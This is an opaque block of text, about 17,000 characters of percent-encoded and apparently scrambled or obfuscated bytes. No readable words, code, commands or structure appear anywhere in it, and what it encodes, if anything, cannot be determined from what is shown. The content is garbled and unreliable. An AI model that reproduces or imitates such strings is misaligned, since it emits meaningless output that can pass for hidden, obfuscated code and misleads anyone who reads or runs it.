3C:5=.%7Dhe%22-a()21%3C.%3Ec%7Da(t))%257%0A9(7'3%3C4%22+s%7C;*1%3C%0C0:.36%3E%0D65)-6%3C!zi7#$0%053%3C+&%0A4(-6%0D%2555-(?4(%200=%7F!57cbg%25%22%7C-6*!w&5:5;%60-,%20&%3C%3C%3E$%7D%3C%25,%22%060=;.&0=7'zi7#$0%05%256'&:7%18:%3C%3C!?)-s%7C;*1%3C%0C&0%223%06==!?%1852%3C1!*8!5%3C4j-%3C%22okv)+i!??-~393%207i1043%3C!i%223#-;hbiq)+/%7B47/6%0D65)-2;;?5y%7D%3C%25,%22%061=!.(4%0C1:43%3C=&ut))%257%0A=507%0Dd!&5:5;w.-6?&%60$%3C=&0(%7C=:!%256&%20i49??b5%3E0%22%7Dkh8%20)305+x9(7'7;.%7D:6%3C!?5$%7D%3C%25,%22%060=;.&0=7'zi7#$0%05%256'&:7%18:%3C%3C!?)-s%7C;*1%3C%0C5'3#%06br%7B=507%0D65)-6%3C!%60/6%257'!$6?='%60di5g%609$b0'')(+i%22:3)-6%20(t))%257%0A9(7'3%3C4%22+s%7C;*1%3C%0C0:.36%3E%0D65)-6%3C!zi7#$0%05%20+:6%0Akgw4%20%3C%3E%18:%3C%3C!?)-(393%207~;!?**i1043%3C!i65+6!hvjwih6%3C)752+o%3C+%3C+i36%22!icn%3C+%3C+%7F135%3C0&%3C5)c0=9/*7.%7C;*1%3C%0C1:438:%3C0(gw=%22#?%18;%3C&!5*%060=;.%227'r%7B47/6%0D2(.=%0Ccut%20+:6%0A9(7'7;.gw4%20%3C%3E%18+%3C%25.;+04%3Cx33%3C%3E!o9%227'7'a#0%20%229;%3Ec5%3E0%22%7C??7-w#0!76..6=h'50$%7D%3C%25,%22%060=;.&0=7'zi7#$0%05%256'&:7%18:%3C%3C!?)-s%7C;*1%3C%0C5'3#%06br%7B=507%0D65)-6%3C!zi%3E!;1%0556$r%7B=507%0D%3C9(7(?%3C4j.:6!2%7Dkc%22-'i7#$0%05$6=&43)%3C!r%7B47/6%0D753-%3C?%0A9(7'7;.gw=%22#?%18%3E!;1%05vy%7D5'3#%060=;.%227'r%7B=507%0D'50y%7D5'3#%0677&9%3C=:!%256&%20i095$2h%3E%3C4%22t;7%3C=/-icg*?b~%2508,0'%7F8;5%3E:%3Cx)38!&oo7!h?4(%200=%7F%3C4+0=7x)38!&oo7!h?4%22j.:6!2%7Dhfb%25%22:w=%22#?%18:%3C%3C!;.76%20ut))%257%0A8(-'=8%05$6=&043y%7D%3C%25,%22%064%20%3C%3E%18hs%7C2(.=%0C1:43%3C=&ut%20+:6%0A((.s%7C2(.=%0C60)$y%7D5'3#%0677&9%18-:&9?%3C-6*!w#%3C0=';30%3C%3Co/)=6%2093)%3C.%7C;*1%3C%0C1:438:%3C0(gw=%22#?%18;%3C&!5*%060=;.%227'r%7B47/6%0D2(.=%0Ccut%20+:6%0A9(7'7;.gw4%20%3C%3E%18+%3C%25ut%20+:6%0A%3E%22*0r%7B=507%0D1?4:%0C!0*%22+2&:(%3C16;223cf%22-'i7#$0%05$6=&43)%3C!r%7B47/6%0D753-%3C?%0A9(7'7;.gw=%22#?%18%3E!;1%05vy%7D5'3#%060=;.%227'r%7B=507%0D'50y%7D5'3#%0677&9gw4%20%3C%3E%18=6!6%05$6=&043%22%3C%2249.-*h%7Bi:w=%22#?%18:%3C%3C!;.76%20ut))%257%0A8(-'=8%05$6=&043y%7D%3C%25,%22%064%20%3C%3E%18hs%7C2(.=%0C1:43%3C=&ut%20+:6%0A((.s%7C2(.=%0C60)$%0621!31%3C%0C1:6(+(1:6(+iqe%3Crl01(t))%257%0A9(7'3%3C4%22+s%7C;*1%3C%0C0:.36%3E%0D65)-6%3C!zi7#$0%05%20+:6%0Akgw4%20%3C%3E%18:%3C%3C!?)-s%7C2(.=%0C&0%223%220=955cpbej%7C=:!%256&%20i49??b5%3E0%22%7Dhh%3E%3C4%22t;7%3C=/-ice*?b%3C%2249.-*h%7Bi%7C-6*!w&5:5;%60$%3C=&0(:w=%22#?%18:%3C%3C!;.76%20ut))%257%0A8(-'=8%05$6=&043y%7D%3C%25,%22%064%20%3C%3E%18hs%7C2(.=%0C1:43%3C=&ut%20+:6%0A.%22!'%0D6?)-6%20.02*';3#j:%3C%3C!?)-i1043%3C!/%7B47/6%0D65)-2;;?5y%7D%3C%25,%22%061=!.(4%0C1:43%3C=&ut))%257%0A=507%0Ddzi%3E!;1%05$6=&043y%7D5'3#%06'7-.%18564!!-,%20&%3C%3C%3Et0=;.%227'h36%22!~!!;5-.%7C;*1%3C%0C1:438:%3C0(gw=%22#?%18;%3C&!5*%060=;.%227'r%7B47/6%0D2(.=%0Ccut%20+:6%0A9(7'7;.gw4%20%3C%3E%18-6*!%05504:!!-,%20&%3C%3C%3Et0=;.%227'h36%22!~7;%3E:w=%22#?%18:%3C%3C!;.76%20ut))%257%0A8(-'=8%05$6=&043y%7D%3C%25,%22%064%20%3C%3E%18hs%7C2(.=%0C;!?*%0607;.%22+(393%207~;!?**i1043%3C!/%7B47/6%0D65)-2;;?5y%7D%3C%25,%22%061=!.(4%0C1:43%3C=&ut))%257%0A=507%0Ddzi%3E!;1%05.-6?%0A6%22?')46.%3E=%7F%3C.%224%20h36%22!~!!;5-.%7C;*1%3C%0C1:438:%3C0(gw=%22#?%18;%3C&!5*%060=;.%227'r%7B47/6%0D2(.=%0Ccut%20+:6%0A33%3C%3E%0D'3%201')46.%3E=%7F%3C.%224%20h36%22!~7;%3E:w%22%224=%22%221361%20+%3C';%3Ej:%3C%3E:(%7Dz543a/%3C:5=.%7Dogb%25%22%7C42%2023)c2'!5%7C)%3C!%3C..6=h4846?'!?%7C.:6!2%7Djeb%25%22%7C#~;;%3E%22!ikbo:w%22%224=%22%060=;.&0=7'!%258092((,=6x9(5%3C%20oy!?5i134)?3,%60!56*n%3C+%3C+%7F135%3C0&%3C5)c0=9/*7h:03%201'hdjw%7Ch&0%223t2%3E%3C=)c07;.%22+h%25%3C%3E31icejbb)%7F%3C4#%3C+hlow$%7D#%25;%20%3C%0C1:438:%3C0(gw%22%224=%22%060=;.%227')46.%3E=%7F%3C.%224%20h6?)-6%20n%3E.*#%3E4#%7D??7-a!56*x%3E.+61!3(7i1:624=i=?.%3E;&okwivi?/4-:4,w$6=&043c07;.%22+.%7C$*&%3E6%0D65)-2;;?5y%7D#%25;%20%3C%0C1:43%3C=&ut6)250%05%256*)!(&7%204:(*c%20146%22q%7Djgs:w%22%224=%22%060=;.&0=7'zi(#32?%18:%3C%3C!?)-s%7C$*&%3E6%0D!3356)65+6!hvjwih4:43t%20;/?%7Dkc%22-a+0=7x2%2204:!%60ui#*n*(*:&%3C5)c!79;30%257n.%22!'%7F46.%3E=h6?)-6%20n.()ibn-.=':obw%7C.%7C$*&%3E6%0D65)-2;;?5y%7D#%25;%20%3C%0C1:43%3C=&ut6)250%05#%3C%201.9(5%3C%20oywici35)-~!%3C%20%22cbc%7Bi7!h%3E%3C4%22t;7%3C=/-ica*?b%3C%2249.-*h%7Bi%7C)%3C!%3C..6=h'?+8';#?%7C-6*!w&5:5;%60$%3C=&0(%7C-%3C%22obin#*n-.=':obw%7C.%7C$*&%3E6%0D65)-2;;?5y%7D#%25;%20%3C%0C1:43%3C=&ut6)250%05%25,'&:4%3C;21%3E=56&%3C1w$6?='%605%3E13%7Dhsubeybsu%7Dbbonb1='%3E%22+~%204%3E.,%20hg*?b0=955cpbej%7C?%3C%3C!w40)7okww%60%22-a/%3C:5=.%7Dje%7Cf*?b?;;?j16;223c%60d%7Bi7!h?4(%200=%7F!57cab%25%22%7C42*x-.=':oiwj%7Da%25%22%7C4:%3Cx-.=':okro#*(t!6%3C&0(j:%3C%3C!;.76%20.%3E.*#%3E4#%7D??7-a/%3C:5=.%7Dnd%22-'i?%3C=!?5t0=;.&0=7'vi?%3C=!?5t%3E3&1j:%3C%3C!;.76%20x6&77~%7B%3C(6'7'w*8%209x9(7'3%3C4%22+~%22:(3%221=!.(4ibn*(*:&%3C5)c20&5+,'7n-.=':okwiv/%7B%3C(6'7'w*8%209x9(7'3%3C4%22+~%22:(3%227;&*+8*h36%22!h49??t7;'?$-:=;%60$6?'84%7C16;223ca%60l*?$%7D4:53%3C!%7F8;42~1:438:%3C0(j52%3C1!/%3C:5=.%7Dh%60c%25%22:w5=:.%22+~?4),%22;7%3C=/-icejbb#=&330%3C%3Co;%25*%3C%3E%20.%22b$;1./cbbe%7F:w5=:.%22+~?4),t1%3E49,%221361%20+%3C';%3Ej0%3E32?%7D5:%3C0;5t4%204%3E.%3C=&%7Dk%7Fi772v5%3E13%7Djki%7Fbytwjz~vjwiz/%7B%3C(6'7'w*8%209x9(5%3C%20.8&:85'5277%7F%3C7&%3E6h93)%3C2%20x=587;043qbje%3E%22%3E%7F:&6&qc~e%7Fkhcbpvwp%7Fq3%3C!p.%7C35(-6%20x9(7'3%3C4%22+s;8=%3C16;223cbcb*?b$;1./cbbe%7F:w5=:.%22+~;8;%20%3C~1:438:%3C0(%3C=:!%256&%20i49??b;7%3C=/-icejbb9'&..?*%7F65)-6%3C!%60$%3C=&0(%7C)%3C!%3C..6=h4846?'!?%7C.:6!2%7Dhcbpa=t:%3C1??cc/v%3C(6'7'w$6#+'3%201'%7F%3C7&%3E6)7;$24%20:/)=~;8;%20%3Ci''6o*;796j+6!z9()*%20%3C=/-%7D%22;=nb1361%20+%3C';%3Ej)%3C!%3C..6=h%60jbb1361%20+%3C';%3Ej*:(0%60$6%257'a/%3C:5=.%7Dkf%22-a76%20;!3(7i37)(5&&0a3+2%3C&%3C(+%3Eh&9&56z%7Bitjzi%223#-;hdj%7Fi#*(t!6%3C&0(j-6*!w.44)!(&7%20;!3(7i%7Cg):w?=25j:%3C%3C!;.76%20.;+04%3Cx33%3C%3E!o9%227'7'a#0%20%229;%3Ec5%3E0%22%7C??7-w#0!76..6=h'50t!7#?5*6i%25540';:4%7D81!:62-6i'3%201'he'i*$;%25?2)%0C&0%223%221=!.(4ife*?b5=;.j*:(0%60vk#*(t4.:%220/7%060=;.&0=7'vi*$;%25?2)%0C&0%223%220=955cp43%3C%7C564!%60wb#=&330%3C%3Co;%25*%3C%3E%20.%22b!;223cc/%7B)00#7%20*%18:%3C%3C!;.76%20.8(-'=8%60wb;7%3C=/-i%60bj7!h?4(%200=h4/36h&:*%7Dih%25%3C%3E31i%60gn7!.%7C&-.)6'%25%0545:60%05$6=&43)%3C!)9?!-ige%7F%7C)%3C!%3C..6=h4846?'!?%7C-%3C%22oh~)+i!(&7%204:(*c%20146%22qb%7Bn.58=!3554~='3%200=h6?)-6%20u.().%7C&-.)6'%25%05%258092((,=6.;)0%3E3!3(7i!%2237%3C&%22%0A8&:85'5277%0D44.4s%7Cbo4y5='-&+7!n8&:85'5277%7F65+6!hvjwih0:(#%3C!%7F';#0&!om7!h:03%201'hdjw%7Ch=%25;$0'+ot%7Fb$;1./cbbe%7F:w%20%25%3C*%22,#%0D4(56$)44.42&%3C5)c%20%25%3C*%22,#%0D4(56$%0D3;#%3C%0C3;3*u%20%25%3C*%22,#%0D4(56$%0D66.)%0C3;3*b2%3C%3C7&-:=;w#,!3!3(7i%60%7Bn4ua%7Ca)%7C8=;8;30%3C%3Cx33%3C!3!3(7~1:/)-i;;%3C.7:&0v.75;;33%3Ch3;3*8';:4j-:?%3C4%20t5';930%3C%3Co?&*6~6/%2500%7F7?=06%20%7Dt%7Fm%7Fbytvo%7Fc%7Ca+%3C5&owvk#*n5780;!#%7Dih%22:).-:=;%60&;%20=9/3%3C.%7C&-.)6'%25%0545:60!&7:?4..6=h&-.)6'%25%0545:60%05&7:?n;)0%3E3!3(7~6%20(&-:=;%60uwg!n;)0%3E3!3(7~;!?58';:4j:%3C';.%7D0=4%3C4.-6i44.42&%3C5)t';83)%3E~4%204$-:=;%60$,1;6w%25%3C);0(owkfyjkwbdyknb#=&330%3C%3Co;%25*%3C%3E%20.%22b'=%25%60vke%22-'i*$;%25?2)%0C%20:/)=(3;3*8';:4%7D*$;%25?2)%0C%20:/)=%0C3;3*ya%7Ca)g0=4%3C4.-6i9?!-i%7Fdl7!h=%25;$0'+ok%7C)%3C!%3C..6=h4846?'!?%7C-%3C%22owui#*(t4.:%220/7%06;3;%3E%3C8=;8;30%3C%3Co)00#7%20*%1812%3C1%05&7:?uhim%20r%3C4!0=;!?%7C564!%60j%60#*n5780;!#%7Dhh%22:).-:=;%60&;%20=9/3%3Ch&:*%7Dtb%60%25%22:%1987,%3C58%3E7&z4.:%220/7%061361%20+%3C';%3E%188=;8!w%7C(=%25;$0'+oj:-%3C):*&::&,%60ia./%151%22%205%2047%22*s!%2237%3C&%22%0A;5+%3C%25%0A9+0#%0D44.4(bpvtjv)=?.%3E;&oku%60#*(.(%22;7%3C=/-ib('%0726+3(&46!u)00#7%20*%188!%20:-%18?260%05&7:?.jbubep!()21%3C.%3Ecc/%60jbu'=.5780;!#%7Dwe/(%1A,%3C*4';*%3C%20r&-.)6'%25%0545:60%05&7:?.jbu%60ap!3+2%3C&%3C(+%3Eh!(&7%20%3E4.%22%00%7Bb%7C'36(&';)*5='7%7D-!3;)+8'7%0Crjhab%25%22n$.%12%3E?%3E?!38?4y%20%25%3C*%22,#%0D'5277%0D44.4(bp!()21%3C.%3Ecc/fibu'=.5780;!#%7Dh./%151%22%205%2047%22*s!%2237%3C&%22%0A2&77%0D44.4(bp!3+2%3C&%3C(+%3Eh&9&56zds:j%60wy.(%22'%20444?%3C%208%604:2%3E0ri%60z/(y$8=$4)j*;3150%221361%20+%3C';%3Ej:%3C%3E:(%7Dzcbea#0%20%229;%3Ec1%3E:9,b~%2508,0'%7F33+-6%20o%3E56#%7F&2&=%3C%25%7Dh7!s%60%25%22ghc%22-z5%3E13%7Djki%7Fbytrpzi33+-6%20o%3E56#%7F&2&=%3C%25%7Dh7!s%60%25%22ghc%22-z5%3E13%7Djki%7Fbytrpzi=?.%3E;&omto#*n*(*:&%3C5)c20&5+,'7n-.=':onvm#*(t4)?3&2j)2+!;%2556)=?.%3E;&okwivi!(&7%20;!3(7i=%25;$0'+utr*s74)%22b%25;&3%250?;!#%7D1:61?)b$;1./cbbe%7F:w%20%229;41~&%3C43t1361%20+%3C';%3E%3C;21%3E=56&%3C1w$6?='%605%3E13%7Djki%7Fbytqph:03%201'hdjw%7Ch%22:).-:=;%60&;%20=9/3%3Ch%25%3C%3E31icejb$%7D!%256&*;%7F2;*%3C~%3E:=(%221361%20+%3C';%3Ej*:(0%60tkc%22-zvkc%22-a/%3C:5=.%7Dhab%25%22%7C42%2023)ccr4/36h=%25;$0'+oj%7C-!3;).-:=;%60()21%3C.%3Ey%7Dg&z%228%207n-.=':oiui#*(t4)?3&2j)2+!;%2556%7F&6.=6%7F65)-2;;?5%22;7%3C=/-iaao7!h?4(%200=hez&,'=uos)+i:*&::&,%60wb%3C$0(!5%3C%25o2.=77;a76%20;!3(7i%2006&-:$0a3+2%3C&330%3C%3Co5780;!#gwf!u?&*6i%223#-;hflw)+/%7B)752!=w78*&48+%3C~6:.4t0=;.&0=7'!%256'&:7%7Dhcb%25%22%7C)%3C!%3C..6=h4846?'!?%7C-6*!w&5:5;%60$%3C=&0(%7C.:6!2%7Dhcbp'i*#%3E4)/t#3,.&;?7x%3E(-(049,%3E!=%204#t0=955cp43%3C%7C;%3C%201?5t!3132*ige%7F%7C=:!%256&%20i;;6.76%7F76(:8i=?.%3E;&ol7!h?4(%200=hezq)+i:*&::&,%60ijh&';)*:&%3C5)c%3C%2249.-*r%7Bi4y63&?%7C.:6!2%7Do#*(t4)?3&2j)2+!;%2556%7F153t21!31%3C%7F%7C&*+8%20:x*&%20'376%22t7=!w&:';#?%7D1%3C$0(%3C6#3633%20ic(t4)?3&2j*?;1?4t0=;.&0=7'!#0%20%229;%3Ec1%3E:9,b?73.%7Dih?4(%200=hezui#*n5780;!#%7Dhh%22:).-:=;%60&;%20=9/3%3Ch&';)*:&%3C5)c%3C%2249.-*r%7Bo4y63&?%7C.:6!2%7Djab%25%22:w%20%229;41~1:43%3C=&x3*847.8&:85'5277%7F&3=%3Ciagj7!saao7!h:03%201'hfnr)+i%223#-;hfhw)+/%7B)752!=w$,!%20043t%3E=#?j-%3C%7F9?!-(3;3*8';:4j=&%204..6=h%7Bo4b2%3C%3C7&-:=;w)8%3E7o)752!=w$,!%20043t%3E=#?j-%3C%7F9?!-.%12%3E?%3E?!38?4y%20%229;41~1%20(5%3C=&x7(/6%7F!5j564!!w%7C(%3E0%3C3cc/!5%3C564!%60jjcw('i*#%3E4)/t=7-.j4%3C$0w36~%3E0%3C3%222%3C%3C7&-:=;w#,!3!3(7i%7C%60)%7C8=;8;30%3C%3Cx4&46h&*+8%20:x4%22!'%7F851%3C~&:w+%3C5&(%1A,%3C*4';*%3C%20r&*+8%20:x4%22!'%7F851%3C~&:w+%3C5&.jb%22?73.%7Djcw(.(%22?73.%7Di./%7B)752!=w$,!%20043t%3E=#?j-%3C%7F'3%201')44.42&%3C5)t7'';30%3C%3Cotr*h3;3*8';:4j72?0%604)?3&2j:&%20'?)-~?:,%22t'=x(.%3E;&(%1A,%3C*4';*%3C%20r&*+8%20:x92+!7;.j4%3C$0w36~%20%3C=/-(bp!+%3C5&oj:-%3C)9?!-iae%7F:$%7D!%256&*;%7F;??-~?:,%22t'=x(.%3E;&.;)0%3E3!3(7~6%20(&-:=;%60il%20i44.42&%3C5)t=38?%7D*#%3E4)/t=7-.j4%3C$0w36~%20%3C=/-.%12%3E?%3E?!38?4y%20%229;41~%3C0%223t%3E=#?j-%3C%7F'3%201')e%7F%3C564!%60jjcw(.(%22?73.%7Di./%7B)752!=w5-#%7F65)-6%3C!!&5:5;w.-6?&%60$%3C=&0(%7C:%3C%3E:(%7Dz543a#0%20%229;%3Ec5%3E0%22%7C??7-w#0!76..6=h65+,%3E%3Cn%3C(7'%7F&3=%3Cicf*?b;7%3C=/-i%60aj7!h8%20)305+x9(7'7;.%7D:6%3C!?5b?;;?j16;223cab%25%22%7C42%2023)ccr4/36h&0%223t2%3E%3C=)c07;.%22+h&';)*:&%3C5)c0=955y%7Dg&z%228%207n-.=':ohqi#*(t4)?3&2j+'%22x..-?7.9(5%3C%20oy!?5i35)-~!%3C%20%22cbd%25%22%7C16;223cgb%25%22%7C-6*!w&5:5;%60$%3C=&0(:w%20%229;41~%20!*j=%3C&.8&:85'5277%7F65+6!hv%3C!?h0:(#%3C!%7F';#0&!oow%7Ch6%3C)752+o3)5:%3C0w%255%3C1%3Ea/%3C:5=.%7Do#*n7&+4;;%60wyb%7C%60*?b$;1./ce%22-'i*#%3E4)/t!&%25w&:';:4j1%3C%3E1?5%222%3E%3C=)t:&074c07;.%22+h6%3C)752+o%3C+%3C+i=?.%3E;&onw)+i?/4-:4,w$6=&043c07;.%22+h?4(%200=hdj7!sbukr)+/%7B)752!=w+626%3C4%20t0;'9+%3C~1:438:%3C0(%3C=:!%256&%20i49??b%3E3'=.7~&:*%7Dhc%22-'i*#%3E4)/t?=4%3E.74%7F635:?7.;)0%3E3!3(7~6%3C(%22:';:4%7D8?&0()8'7n;)0%3E3!3(7~6%20(&-:=;%60ikf!n;)0%3E3!3(7~;!?58';:4j:%3C';.%7D0=4%3C4.-6i44.42&%3C5)t=38?%7D*#%3E4)/%06?=4%3E.74%0D635:?7%0A8(,=10a&7:?4..6=%7F!3*0=5x%3C270&%3C5)c63&?j6&&n8&:85'5277%7F65+6!hv%3C!?h0:(#%3C!%7F';#0&!oow%7Ch:03%201'hc*?b%3E3'=.7ibukil#*n*(*:&%3C5)c!79;30%257n-.=':ol7!.%7C&*+8%20:x6(87;;=j::%2066%22c5;')3t%3C4x.%3E)6)44.42&%3C5)t779;%3Ecc!(t4)?3&2j5%3C313)%3E~1%3C($56h;./t%3C4x.%3E)6zgs%3C8=;8;30%3C%3Cx%3E%2252+owpl%3E!(t4)?3&2j5%3C313)%3E~1%3C($56h;./t%3C4x.%3E)6zfs%3C8=;8;30%3C%3Cx%3E%2252+owihf!(%1A,%3C*4';*%3C%20r&*+8%20:%0A6(87;;=%18::%2066%22%061=%204$%3C(bp!%256'&:7%7Di.ke%7Fk-%3C)753-%3C?okt)+/(t4)?3&2j+6&'#j;&&!5)%222%3E%3C=)t:&074c07;.%22+h0:(#%3C!hg*?y%20=93#y;!9;oi%7Fbpvvicwytsph0:(#%3C!%7F';#0&!ob7!h1:6(+iq3%3C!b7;&*+8*h36%22!h4:43t%20;/?%7Dhe%22-a/%3C:5=.%7Dmc%22-a-,%20&%3C%3C%3Et0=;.%227'h6?)-6%20n6.76%7F=?.%3E;&ohw)+i8;?t$;1./cbje*?b%3C%2249.-*hda7876%3C4%20ccraj7!h&0%223t2%3E%3C=)c07;.%22+h&';)*5='7%7D*039?ohz/%7B)752!=w5%3C'%20,w%25,'&:4%7D80&%3C,%22%22%3C%2249.-*h%7Bb%7C-!3;)!6!?o)$8?7%7Dt~lz/%7B)752!=w5%3C'%20,w%25,'&:4%7D1%3C$0(%3C6#3633%20i%7Cm'9%0B%3C=8%134%1A?=&?#%146!&;%20%3C-%1D%25?58s%11:;4--4:53%3C!%7F!??-~;8=9%7B-%7D&2&+66z)%22+%25;6?j.%3C%20%3E?5v%20%25%7B04'%25;&3%250?;!#%14-2&0$?4?%3C&$4%3C''%25w4)?3&2j)2+!;%2556,%1B%0Ego%7Db+~vy%0477%0C.%3C$,%1950'%7D%C3%B8+7&-0:+(%22*:(0%0D.-;%10'50*6%20%063=%3C-%01=?+5%7D%1D;%18+,!,%10%0C%02%17%07%0D%16%1B%15%1D%0C%11%1D%1B%09%1E%16%0D%03%1B%0B%0C%16,2?3%1D6$%3C9%22'%15%13%11%1F%03'%033+;+5-%1E:9&5:(0%3E%130'%3E0%11%22%20-%0D&/%25*0%20%3C*30%3C%3C%01;%2556,65*)%3C%3C043'%1D%13%18%1F9?:%3E9$%22*-!=?+5-1%20(5%3C=&%195$8?7+7&0=%11:776=7;.9%1B0,%062%225?%7C%162&747%05((%3E!7&)%13%3C+&+3&'9%3C+%0A(+'%20433'0%3E%3C*j)2&=$%255&%20+%1E%22)!76;3%3C7,%25/41-%17%03%1F%09%0D%0C%01%19%15%13%06%1B%1B%06%0E%08%0B%0A%0D%06%0D%0E%09%16%0D%05%1B%00%1C-;65)%06:=&%05vkc%7C%254%20'%1438?%1416%3E9t%0A8+%1E:;#%0D:?052-%1E!2$%1416%3E9t%141%3C%25%05;%3E-209?95!,%16%1B%13%1C%14%1D%07%03%18%1E%16%1C%10%08%06%15-1=((46%7Fajk:;%20:7%22y$77,.%3C$%7Fajk?:%200%3C(!~fav4853'3jhc~0%3E%20%3C~c%60tvlcdf$*%3C%3E='#9%0F0,%03?9e%20$2z007&=geoapu2%2204:!gekkpu,.%3C$%10:%22z%7Bcrezqks%60mxg!%3E%3E;)z%7B;&!*%7Dv%7C%25%22-i.%60%7C:(%20vabejh*%255wz(/6%2036(.np#3401%3E0xySo5u3#dq%02%12w%0B64=wdMe4r%3C%3Ez%7B%03%15x%19(5%3C%20x%0E()ql_f78':u3#dq%15x%03%225%3C%25wz!0?%3Ex(256ow?1%3C==1%3Eey0%3E%3C*j+&%3E0ge%3C%257;5#=qr1ge%14gc%7Bmryc%1Afcikf%04gts%60jkb%12sh%7De%60%0Cw%03qr33+5npv%1C%01%1BjclxhgYn%25;31s;1ge%1E~%15'?%227qr33+5~%20%206%22dq7#?)676wz$5:%22x(256ow?1%3C==1%3Eey7ow%17qh%7Dgukvwaflc%0Flj%04diingkm%12qh%7Dg%03kvwaflc%1D%7Bs4%3C6+dqqdn%02ojcwuySo%224./y:6hx%00t%173'1j%0B66wz!0?%3Ex(256ow?1%3C==1%3Eey0%3E%3C*j+&%3E0ge%3C%257;5#=qr1ge%14%60duoingkln%0Fj%60%7C%60%0C%7Fwaflcv%11%60d%03oingkln%1D%7Bs4%3C6+dqq%10lv%60dawuySo%224./y:6hx%17t%1C%2044%20%3Cqr33+5~%20%206%22dq7#?)676wz$5:%22x(256ow?1%3C==1%3Eey7ow%17uas%60%7Bms%60je%1Dhrwf%04%60tumjka%12ua%05%60%7Bms%60je%0Fxg?:%3E9gez%15%14c%1Fwiq%7DkP%7B)2&=z.=np%05w%17,!%229?ey5;96j+&%3E0ge%3C%257;5#=qr66.)~%20%206%22dq7#?)676wz#dq%1Fgtrya%7Cbn~%60d%1Ae%0Crwaflcs%11a%7C%60%0Cuwdflcp%03qr33+5npvlshg%17cxhgYnz=ySo5u3#dq%02%12w%046?='w%056'&:7egYn%25;31s;1ge%1F:%3E9wvaqr33+5~%20%206%22dq7#?)676wz$5:%22x(256ow?1%3C==1%3Eey7ow%17uwdguhpwkgan%0Fl%7D%60eiqn%05%60%60tsig%60%1Dhinf%04gmiaffa%00ey5;96z%7Bpcl%18%02%1CepzdMe#3!2g07ow%1C.5?%7Fdcey5;96j+&%3E0ge%3C%257;5#=qr66.)~%20%206%22dq7#?)676wz#dq%1Fdli%60bbazuk%7D%60%1Dk~w%60dac%11hj%7Cbn~a%1Bcct~hcf%03huwa%08wz!0?%3Ehxd%1Cecl%1E%04%7B%7Cl_f78':u3#dq%14%3C6+tafwz!0?%3Ex(256ow?1%3C==1%3Eey0%3E%3C*j+&%3E0ge%3C%257;5#=qr1ge%14%60d%7Bh%7Fkjrgoiiaeg%12ta%7Defms%0Fa%60%7Bopn%1Bactuaak%03hrwc%60bh%1D%7Bs4%3C6+dqqdc%7Fn%16dwuySo%224./y:6hx%010?%3Exhr%7Bs4%3C6+t!'9?z%7B6$04(=7pu9+0#%7F'/+%3Cnp0,%227%3C61xg=np%18otwae%60ngkd%7Cmosm%1Bg%60tpjcf%03hrwgbah%0Fl%60%7Cgmrm%05%60bt%7Flgf%0Fxg?:%3E9gez%15%14a%18wiq%7DkP%7B)2&=z.=np%133+5~%60bxg?:%3E9w5,?7hx%22/6%3C:%3E#%7Bs1937t!'9?z%7B6$04(=7pu%3Ez%7B%1Egmt~mc%60uhuwa%1Ackijjfm%0Cv%60%7De%60ju%11fj%7Bcsia%04ghik%09pu%3C.5?owy%01%1FbkgbevmXiu%20gYn2z.=np%05%1Dr%7BmXi*&-;r%3C%3Ez%7B%15;96jkcpu%3C.5?%7F'/+%3Cnp0,%227%3C61xg:?;%25w5,?7hx%22/6%3C:%3E#%7Bs6hx%0Ahe%7Clctya%7Caowke%1Adcimgj%03j%0Fhe%7Clct%0Fa%7Caowke%08%18bimjd%60zrwaebcv%11bb%7Bcrhb%04gt%7Fkdda%12%7Fwgkco%11l%7D%60bm~h%09%1Fdciaaggz%7Fwbbalr%11a%60%7Bhp%60d%04%60tqlgal%12v%60%7Djgou%0Fk%7Cdjsof%08%18hrwgjlcghc%7Cliuj%1B%60bt~mgc%03bimkc%60b%0Fkf%7Cab~%60%05cet~jaa%0F%17wyba%7Bmrae%1Agtslggb%0Cvh%7Daecp%11c%04diinfjc%00%0Akf%7Cab~%60scctrae%60%1Dhpwjfak%11hg%7Cdiq%11ag%7Bn%7F%60j%04dlilkdg%00%0Ahb%7Cfh%7Fns%60gtumcd%1Dktwdjfh%11hj%7Cbcwj%1Bcdttkke%03huwafel%1D%14a%7Cmiuhdrgoiieem%12rwajcms%0Fa%60%7Blvnf%1Agt%7Fjacb%0Cul%7Dbcm%7F%03%1Ebukwwjagi%0Fk%7Df%60nrn%05j%7Bn%7Fkca%1Dj%11hc%7Cliuj%09%1Fghiofefzrwaebnq%11ag%7Bkvhj%04gt%7Fkdcl%12uk%7Dd%60mt%0Ff%7Cgmpme%08wz!0?%3Ehx01:&0xhgYn%25;31s;1ge%1F:%3E9wuhqr33+5~%20%206%22dq7#?)676wz$5:%22x(256ow?1%3C==1%3Eey7ow%17ri%7Dggltya%7Caowke%1A%60hi%60kbl%0Cw%11fb%7Bouo%60%04gtslc%60c%00%0Al%60%7Cfo%7Flsj%7Bkwmeg%1Dorwkcgl%11l%7Dd%60nt%60%1Bgfttlkg%03bihcfco%1D%14%60k%7Bk~ndrmtvigd%60%12sh%7Dd%60k%7F%0Ff%7Ccosjj%1Afcihjeb%0C%7Fwbbalr%03%1Egfttlkgukqwfjch%0Flf%7Cmkuo%05catvje%1A%60iijfj%60%0Cvo%7Dgmlu%03%1Egltwkajuk~wgcfn%0Fob%7Campm%05cct~o%60d%1Do~wc%60gb%11hj%7Caktm%09%1Faniae%60uhrwcdmi%0Fmd%7Cfkqo%05%60gtqhk%1Aaniae%60%03hrwcdmi%1D%14fb%7Bouo%60rgmiajg%1Douwjjec%11kf%7Cansn%1Bgetrkea%03hpwkk%60%00ey5;96z%7B$:%3C.%22%7B%7Cl_fh%3EmXi=g07ow%0A%00mql_f78':u3#dq%14%3C6+tab%0Ahey5;96j+&%3E0ge%3C%257;5#=qr66.)~%20%206%22dq7#?)676wz#dq%1Fgt%7Fjacbzuwggehq%11f%7Cgbra%60%04e%12uwkagkp%0Fa%7Caowke%08%18kswbddigl%7D%60bm~h%1Bcctqhfk%03hiaaecn%0Fhg%7Cdlvj%05g%7Bhpnjc%0F%17uwkagkpyk%7Cdjrh%1Bg%7Bh%7Fodf%03oioffmn%0Fk%7Djfhvn%05j%7Bkwlb%08%18huwegbighc%7Cliuj%1B%60%60tvhbk%03bimkc%60b%0Fka%7Ccopj%05cet~jaa%0F%17uwkagkpybd%7Bo%7Fod%1A%60tuaeea%0Cvm%7Dcfls%11a%7Cmiuhd%04dlilkdb%00%0Ahg%7Cdlvjscltsh%60f%1Dkqwec%60c%11he%7Cllto%1Bcatvoba%03k~wgcfn%1D%14crghikgbc%12uwggaop%0Fbk%7Bm~ik%1Ae%0Cuk%7D%60ajq%03qr33+5np%222.-6pzdMe#3!2g07ow%1C.5?%7Fg